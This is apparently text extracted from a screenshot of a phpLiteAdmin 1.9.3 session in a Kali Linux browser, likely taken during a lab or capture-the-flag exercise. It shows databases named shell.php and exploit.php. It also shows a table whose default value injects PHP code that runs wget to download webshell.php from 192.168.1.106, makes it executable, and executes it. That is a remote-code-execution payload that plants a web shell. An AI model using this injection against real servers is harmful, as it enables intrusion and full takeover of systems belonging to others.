 Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/exploit.php
[rw] /usr/databases/shell.php
[rw] /usr/databases/test_users
/usr/databases/shell.php
[table] shell
Create New Database [?]
Create
Log Out
/usr/databases/shell.php
Table 'shell' has been created.
CREATE TABLE 'shell' ('shell' TEXT default '<?php system("cd /tmp;wget http://192.168.1.106/webshell.php;chmod +x webshell.php;php webshell.php");?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0658 seconds.